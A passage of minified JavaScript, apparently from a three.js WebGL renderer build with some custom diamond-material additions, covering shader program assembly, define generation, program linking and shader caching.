he:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),n="Linear"}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function xs(e){return""!==e}function ys(e,t){const n=t.numSpotLightShadows+t.numSpotLightMaps-t.numSpotLightShadowsWithMaps;return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,t.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,n).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,t.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ws(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Ms=/^[ \t]*#include +<([\w\d./]+)>/gm;function Ss(e){return e.replace(Ms,Ts)}const Bs=new Map;function Ts(e,t){let n=Rr[t];if(void 0===n){const e=Bs.get(t);if(void 0===e)throw new Error("Can not resolve #include <"+t+">");n=Rr[e],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',t,e)}return Ss(n)}const Rs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Ds(e){return e.replace(Rs,Qs)}function Qs(e,t,n,i){let r="";for(let e=parseInt(t);e<parseInt(n);e++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Us(e){let t=`precision ${e.precision} float;\n\tprecision ${e.precision} int;\n\tprecision ${e.precision} sampler2D;\n\tprecision ${e.precision} samplerCube;\n\tprecision ${e.precision} sampler3D;\n\tprecision ${e.precision} sampler2DArray;\n\tprecision ${e.precision} sampler2DShadow;\n\tprecision ${e.precision} samplerCubeShadow;\n\tprecision ${e.precision} sampler2DArrayShadow;\n\tprecision ${e.precision} isampler2D;\n\tprecision ${e.precision} isampler3D;\n\tprecision ${e.precision} isamplerCube;\n\tprecision ${e.precision} isampler2DArray;\n\tprecision ${e.precision} usampler2D;\n\tprecision ${e.precision} usampler3D;\n\tprecision ${e.precision} usamplerCube;\n\tprecision ${e.precision} usampler2DArray;\n\t`;return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Ls(e,t,n,i){const r=e.getContext(),a=n.defines;let s=n.vertexShader,o=n.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===Z?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===$?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===ee&&(t="SHADOWMAP_TYPE_VSM"),t}(n),c=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case pe:t="ENVMAP_TYPE_TEXTURE_2D";break;case fe:case ge:t="ENVMAP_TYPE_CUBE";break;case ve:t="ENVMAP_TYPE_CUBE_UV"}return t}(n),h=function(e){let t="ENVMAP_MODE_REFLECTION";return e.envMap&&e.envMapMode===ge&&(t="ENVMAP_MODE_REFRACTION"),t}(n),A=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case ne:t="ENVMAP_BLENDING_MULTIPLY";break;case ie:t="ENVMAP_BLENDING_MIX";break;case re:t="ENVMAP_BLENDING_ADD"}return t}(n),u=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const n=Math.log2(t)-2,i=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,n),112)),texelHeight:i,maxMip:n}}(n),d=function(e){return[e.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",e.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(xs).join("\n")}(n),p=function(e){const t=[];for(const n in e){const i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(a),f=r.createProgram();let g,m,v=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),g.length>0&&(g+="\n"),m=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),m.length>0&&(m+="\n")):(g=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",n.batching?"#define USE_BATCHING":"",n.batchingColor?"#define USE_BATCHING_COLOR":"",n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.instancingMorph?"#define USE_INSTANCING_MORPH":"",n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.displacementMap?"#define USE_DISPLACEMENTMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.mapUv?"#define MAP_UV "+n.mapUv:"",n.alphaMapUv?"#define ALPHAMAP_UV "+n.alphaMapUv:"",n.lightMapUv?"#define LIGHTMAP_UV "+n.lightMapUv:"",n.aoMapUv?"#define AOMAP_UV "+n.aoMapUv:"",n.emissiveMapUv?"#define EMISSIVEMAP_UV "+n.emissiveMapUv:"",n.bumpMapUv?"#define BUMPMAP_UV "+n.bumpMapUv:"",n.normalMapUv?"#define NORMALMAP_UV "+n.normalMapUv:"",n.displacementMapUv?"#define DISPLACEMENTMAP_UV "+n.displacementMapUv:"",n.metalnessMapUv?"#define METALNESSMAP_UV "+n.metalnessMapUv:"",n.roughnessMapUv?"#define ROUGHNESSMAP_UV "+n.roughnessMapUv:"",n.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+n.anisotropyMapUv:"",n.clearcoatMapUv?"#define CLEARCOATMAP_UV "+n.clearcoatMapUv:"",n.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+n.clearcoatNormalMapUv:"",n.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+n.clearcoatRoughnessMapUv:"",n.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+n.iridescenceMapUv:"",n.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+n.iridescenceThicknessMapUv:"",n.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+n.sheenColorMapUv:"",n.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+n.sheenRoughnessMapUv:"",n.specularMapUv?"#define SPECULARMAP_UV "+n.specularMapUv:"",n.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+n.specularColorMapUv:"",n.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+n.specularIntensityMapUv:"",n.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+n.transmissionMapUv:"",n.thicknessMapUv?"#define THICKNESSMAP_UV "+n.thicknessMapUv:"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphColors?"#define USE_MORPHCOLORS":"",n.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+n.morphTextureStride:"",n.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","\tuniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","\tattribute vec2 uv1;","#endif","#ifdef USE_UV2","\tattribute vec2 uv2;","#endif","#ifdef USE_UV3","\tattribute vec2 uv3;","#endif","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(xs).join("\n"),m=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+A:"",u?"#define CUBEUV_TEXEL_WIDTH "+u.texelWidth:"",u?"#define CUBEUV_TEXEL_HEIGHT "+u.texelHeight:"",u?"#define CUBEUV_MAX_MIP "+u.maxMip+".0":"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.dispersion?"#define USE_DISPERSION":"",n.iridescence?"#define USE_IRIDESCENCE":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.sheen?"#define USE_SHEEN":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor||n.batchingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",n.toneMapping!==ae?"#define TONE_MAPPING":"",n.toneMapping!==ae?Rr.tonemapping_pars_fragment:"",n.toneMapping!==ae?Is("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",n.opaque?"#define OPAQUE":"",Rr.colorspace_pars_fragment,_s("linearToOutputTexel",n.outputColorSpace),n.useDepthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(xs).join("\n")),s=Ss(s),s=ys(s,n),s=ws(s,n),o=Ss(o),o=ys(o,n),o=ws(o,n),o=function(e,t){return e.replace(/RAY_BOUNCES/g,t.rayBounces)}(o,n),o=function(e,t){return e.replace(/DIA_ORIENT_ENVMAP/g,t.diamondOrientedEnvMap)}(o,n),s=Ds(s),o=Ds(o),!0!==n.isRawShaderMaterial&&(v="#version 300 es\n",g=[d,"#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,m=["#define varying in",n.glslVersion===ht?"":"layout(location = 0) out highp vec4 pc_fragColor;",n.glslVersion===ht?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+m);const E=v+g+s,b=v+m+o,C=vs(r,r.VERTEX_SHADER,E),_=vs(r,r.FRAGMENT_SHADER,b);function I(t){if(e.debug.checkShaderErrors){const n=r.getProgramInfoLog(f).trim(),i=r.getShaderInfoLog(C).trim(),a=r.getShaderInfoLog(_).trim();let s=!0,o=!0;if(!1===r.getProgramParameter(f,r.LINK_STATUS))if(s=!1,"function"==typeof e.debug.onShaderError)e.debug.onShaderError(r,f,C,_);else{const e=Cs(r,C,"vertex"),i=Cs(r,_,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,r.VALIDATE_STATUS)+"\n\nMaterial Name: "+t.name+"\nMaterial Type: "+t.type+"\n\nProgram Info Log: "+n+"\n"+e+"\n"+i)}else""!==n?console.warn("THREE.WebGLProgram: Program Info Log:",n):""!==i&&""!==a||(o=!1);o&&(t.diagnostics={runnable:s,programLog:n,vertexShader:{log:i,prefix:g},fragmentShader:{log:a,prefix:m}})}r.deleteShader(C),r.deleteShader(_),x=new ms(r,f),y=function(e,t){const n={},i=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES);for(let r=0;r<i;r++){const i=e.getActiveAttrib(t,r),a=i.name;let s=1;i.type===e.FLOAT_MAT2&&(s=2),i.type===e.FLOAT_MAT3&&(s=3),i.type===e.FLOAT_MAT4&&(s=4),n[a]={type:i.type,location:e.getAttribLocation(t,a),locationSize:s}}return n}(r,f)}let x,y;r.attachShader(f,C),r.attachShader(f,_),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),this.getUniforms=function(){return void 0===x&&I(this),x},this.getAttributes=function(){return void 0===y&&I(this),y};let w=!1===n.rendererExtensionParallelShaderCompile;return this.isReady=function(){return!1===w&&(w=r.getProgramParameter(f,Es)),w},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.type=n.shaderType,this.name=n.shaderName,this.id=bs++,this.cacheKey=t,this.usedTimes=1,this.program=f,this.vertexShader=C,this.fragmentShader=_,this}let Ps=0;class Ns{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,n=e.fragmentShader,i=this._getShaderStage(t),r=this._getShaderStage(n),a=this._getShaderCacheForMaterial(e);return!1===a.has(i)&&(a.add(i),i.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;let n=t.get(e);return void 0===n&&(n=new Set,t.set(e,n)),n}_getShaderStage(e){const t=this.shaderCache;let n=t.get(e);return void 0===n&&(n=new Fs(e),t.set(e,n)),n}}class Fs{constructor(e){this.id=Ps++,this.code=e,this.usedTimes=0}}function Os(e,t,n,i,r,a,s){const o=new Hn,l=new Ns,c=new Set,h=[],A=r.logarithmicDepthBuffer,u=r.vertexTextures;let d=r.precision;const p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite",MeshDiamondMaterial:"diamond",CubeNormalsMaterial:"cubeNormals"};function f(e){return c.add(e),0===e?"uv":`uv${e}`}return{getParameters:function(a,o,h,g,m){const v=g.fog,E=m.geometry,b=a.isMeshStandardMaterial?g.environment:null,C=(a.isMeshStandardMaterial?n:t).get(a.envMap||b),_=C&&C.mapping===ve?C.image.height:null,I=p[a.type];null!==a.precision&&(d=r.getMaxPrecision(a.precision),d!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",d,"instead."));const x=E.morphAttributes.position||E.morphAttributes.normal||E.morphAttributes.color,y=void 0!==x?x.length:0;let w,M,S,B,T=0;if(void 0!==E.morphAttributes.position&&(T=1),void 0!==E.morphAttributes.normal&&(T=2),void 0!==E.morphAttributes.color&&(T=3),I){const e=Qr[I];w=e.vertexShader,M=e.fragmentShader}else w=a.vertexShader,M=a.fragmentShader,l.update(a),S=l.getVertexShaderID(a),B=l.getFragmentShaderID(a);const R=e.getRenderTarget(),D=!0===m.isInstancedMesh,Q=!0===m.isBatchedMesh,U=!!a.map,L=!!a.matcap,P=!!C,N=!!a.aoMap,F=!!a.lightMap,O=!!a.bumpMap,k=!!a.normalMap,G=!!a.displacementMap,H=!!a.emissiveMap,z=!!a.metalnessMap,V=!!a.roughnessMap,W=a.anisotropy>0,q=a.clearcoat>0,j=a.dispersion>0,Y=a.iridescence>0,X=a.sheen>0,K=a.transmission>0,J=W&&!!a.anisotropyMap,Z=q&&!!a.clearcoatMap,$=q&&!!a.clearcoatNormalMap,ee=q&&!!a.clearcoatRoughnessMap,te=Y&&!!a.iridescenceMap,ne=Y&&!!a.iridescenceThicknessMap,ie=X&&!!a.sheenColorMap,re=X&&!!a.sheenRoughnessMap,se=!!a.specularMap,oe=!!a.specularColorMap,le=!!a.specularIntensityMap,ce=K&&!!a.transmissionMap,he=K&&!!a.thicknessMap,Ae=!!a.gradientMap,ue=!!a.alphaMap,de=a.alphaTest>0,pe=!!a.alphaHash,fe=!!a.extensions;let ge=ae;a.toneMapped&&(null!==R&&!0!==R.isXRRenderTarget||(ge=e.toneMapping));const me={shaderID:I,shaderType:a.type,shaderName:a.name,vertexShader:w,fragmentShader:M,defines:a.defines,customVertexShaderID:S,customFragmentShaderID:B,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:d,batching:Q,batchingColor:Q&&null!==m._colorsTexture,instancing:D,instancingColor:D&&null!==m.instanceColor,instancingMorph:D&&null!==m.morphTexture,supportsVertexTextures:u,outputColorSpace:null===R?e.outputColorSpace:!0===R.isXRRenderTarget?R.texture.colorSpace:tt,alphaToCoverage:!!a.alphaToCoverage,map:U,matcap:L,envMap:P,envMapMode:P&&C.mapping,envMapCubeUVHeight:_,aoMap:N,lightMap:F,bumpMap:O,normalMap:k,displacementMap:u&&G,emissiveMap:H,normalMapObjectSpace:k&&1===a.normalMapType,normalMapTangentSpace:k&&0===a.normalMapType,metalnessMap:z,roughnessMap:V,anisotropy:W,anisotropyMap:J,clearcoat:q,clearcoatMap:Z,clearcoatNormalMap:$,clearcoatRoughnessMap:ee,dispersion:j,iridescence:Y,iridescenceMap:te,iridescenceThicknessMap:ne,sheen:X,sheenColorMap:ie,sheenRoughnessMap:re,specularMap:se,specularColorMap:oe,specularIntensityMap:le,transmission:K,transmissionMap:ce,thicknessMap:he,gradientMap:Ae,opaque:!1===a.transparent&&1===a.blending&&!1===a.alphaToCoverage,alphaMap:ue,alphaTest:de,alphaHash:pe,combine:a.combine,mapUv:U&&f(a.map.channel),aoMapUv:N&&f(a.aoMap.channel),lightMapUv:F&&f(a.lightMap.channel),bumpMapUv:O&&f(a.bumpMap.channel),normalMapUv:k&&f(a.normalMap.channel),displacementMapUv:G&&f(a.displacementMap.channel),emissiveMapUv:H&&f(a.emissiveMap.channel),metalnessMapUv:z&&f(a.metalnessMap.channel),roughnessMapUv:V&&f(a.roughnessMap.channel),anisotropyMapUv:J&&f(a.anisotropyMap.channel),clearcoatMapUv:Z&&f(a.clearcoatMap.channel),clearcoatNormalMapUv:$&&f(a.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:ee&&f(a.clearcoatRoughnessMap.channel),iridescenceMapUv:te&&f(a.iridescenceMap.channel),iridescenceThicknessMapUv:ne&&f(a.iridescenceThicknessMap.channel),sheenColorMapUv:ie&&f(a.sheenColorMap.channel),sheenRoughnessMapUv:re&&f(a.sheenRoughnessMap.channel),specularMapUv:se&&f(a.specularMap.channel),specularColorMapUv:oe&&f(a.specularColorMap.channel),specularIntensityMapUv:le&&f(a.specularIntensityMap.channel),transmissionMapUv:ce&&f(a.transmissionMap.channel),thicknessMapUv:he&&f(a.thicknessMap.channel),alphaMapUv:ue&&f(a.alphaMap.channel),vertexTangents:!!E.attributes.tangent&&(k||W),vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!E.attributes.color&&4===E.attributes.color.itemSize,pointsUvs:!0===m.isPoints&&!!E.attributes.uv&&(U||ue),fog:!!v,useFog:!0===a.fog,fogExp2:!!v&&v.isFogExp2,flatShading:!0===a.flatShading,sizeAttenuation:!0===a.sizeAttenuation,logarithmicDepthBuffer:A,skinning:!0===m.isSkinnedMesh,morphTargets:void 0!==E.morphAttributes.position,morphNormals:void 0!==E.morphAttributes.normal,morphColors:void 0!==E.morphAttributes.color,morphTargetsCount:y,morphTextureStride:T,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numSpotLightMaps:o.spotLightMap.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numSpotLightShadowsWithMaps:o.numSpotLightShadowsWithMaps,numLightProbes:o.numLightProbes,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,diamondOrientedEnvMap:a.diamondOrientedEnvMap,rayBounces:a.rayBounces,fixedEnvMapDirection:a.fixedEnvMapDirection,shadowMapEnabled:e.shadowMap.enabled&&h.length>0,shadowMapType:e.shadowMap.type,toneMapping:ge,decodeVideoTexture:U&&!0===a.map.isVideoTexture&&Ft.getTransfer(a.map.colorSpace)===at,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:a.depthPacking>=0,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionClipCullDistance:fe&&!0===a.extensions.clipCullDistance&&i.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(fe&&!0===a.extensions.multiDraw||Q)&&i.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:i.has("KHR_parallel_shader_compile"),customProgramCacheKey:a.customProgramCacheKey()};return me.vertexUv1s=c.has(1),me.vertexUv2s=c.has(2),me.vertexUv3s=c.has(3),c.clear(),me},getProgramCacheKey:function(t){const n=[];if(t.shaderID?n.push(t.shaderID):(n.push(t.customVertexShaderID),n.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)n.push(e),n.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(function(e,t){e.push(t.precision),e.push(t.outputColorSpace),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.mapUv),e.push(t.alphaMapUv),e.push(t.lightMapUv),e.push(t.aoMapUv),e.push(t.bumpMapUv),e.push(t.normalMapUv),e.push(t.displacementMapUv),e.push(t.emissiveMapUv),e.push(t.metalnessMapUv),e.push(t.roughnessMapUv),e.push(t.anisotropyMapUv),e.push(t.clearcoatMapUv),e.push(t.clearcoatNormalMapUv),e.push(t.clearcoatRoughnessMapUv),e.push(t.iridescenceMapUv),e.push(t.iridescenceThicknessMapUv),e.push(t.sheenColorMapUv),e.push(t.sheenRoughnessMapUv),e.push(t.specularMapUv),e.push(t.specularColorMapUv),e.push(t.specularIntensityMapUv),e.push(t.transmissionMapUv),e.push(t.thicknessMapUv),e.push(t.combine),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numSpotLightMaps),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.numSpotLightShadowsWithMaps),e.push(t.numLightProbes),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(n,t),function(e,t){o.disableAll(),t.supportsVertexTextures&&o.enable(0),t.instancing&&o.enable(1),t.instancingColor&&o.enable(2),t.instancingMorph&&o.enable(3),t.matcap&&o.enable(4),t.envMap&&o.enable(5),t.normalMapObjectSpace&&o.enable(6),t.normalMapTangentSpace&&o.enable(7),t.clearcoat&&o.enable(8),t.iridescence&&o.enable(9),t.alphaTest&&o.enable(10),t.vertexColors&&o.enable(11),t.vertexAlphas&&o.enable(12),t.vertexUv1s&&o.enable(13),t.vertexUv2s&&o.enable(14),t.vertexUv3s&&o.enable(15),t.vertexTangents&&o.enable(16),t.anisotropy&&o.enable(17),t.alphaHash&&o.enable(18),t.batching&&o.enable(19),t.dispersion&&o.enable(20),t.batchingColor&&o.enable(21),e.push(o.mask),o.disableAll(),t.fog&&o.enable(0),t.useFog&&o.enable(1),t.flatShading&&o.enable(2),t.logarithmicDepthBuffer&&o.enable(3),t.skinning&&o.enable(4),t.morphTargets&&o.enable(5),t.morphNormals&&o.enable(6),t.morphColors&&o.enab